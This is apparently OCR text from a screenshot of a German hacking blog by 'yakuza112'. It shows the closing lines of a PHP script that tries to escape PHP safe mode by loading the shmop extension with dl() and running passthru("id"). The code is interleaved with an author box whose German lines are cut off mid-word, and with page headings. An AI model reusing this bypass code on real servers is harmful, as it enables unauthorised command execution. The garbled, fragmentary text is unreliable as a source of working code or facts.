
[Python] Proxy-Checker
}

shmop_close($shm_id); 

// Let's try if safe mode has been set to off

ÜBER DEN AUTOR
echo passthru("id");

dl("shmop.so");

?>
¥akuza112
Ich beschäftige mich größtenteils mit aktuel
trotz vieler Drohungen, Ddos Attacken usw. s
Adressen) unserer Nutzer in der Datenbank sp
finden Sie auf
yakuza112.org
.
ÄHNLICHE ARTIKEL